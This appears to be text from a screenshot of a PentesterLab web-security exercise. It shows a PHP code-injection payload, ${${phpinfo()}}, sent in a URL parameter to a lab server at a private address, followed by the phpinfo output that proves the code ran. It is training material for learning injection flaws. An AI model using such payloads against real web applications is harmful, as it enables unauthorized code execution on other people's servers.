 http://192.168.248.130/codeexec/example1.php?name=${${phpinfo()}}
Enable Post data Enable Referrer
ntesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File